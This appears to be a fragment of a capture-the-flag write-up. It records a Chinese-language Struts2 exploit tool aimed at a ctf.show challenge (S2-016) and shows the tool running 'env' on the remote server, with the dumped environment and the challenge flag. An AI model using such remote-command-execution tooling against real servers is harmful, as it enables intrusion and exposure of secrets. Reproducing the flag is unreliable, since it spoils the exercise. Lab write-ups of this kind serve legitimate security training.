 目标网址: https://17f22674-ccb4-4c2c-bf11-896cea0d1135.challenge.ctf.show/S2-005/example/HelloWorld.action
设置Cookie值 ssionId=96F3F25423E0660E0654B1CE240C3C36 编码: GB2312 请求方式: POST 漏洞编号: S2-016
S2框架下Log4j2检测，DNSLog地址: xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令: env 执行
LANG=C.UTF-8
HOSTNAME=336c4f494161
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1
931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535F
E716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A2767728998
6DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A0
4C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_VERSION=8u141
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tom
cat-8.5.20.tar.gz
PWD=/usr/local/tomcat/webapps
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
FLAG=ctfshow{3206c4e2-85f7-4d0d-9cf2-6069133b6e67}
SHLVL=1
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env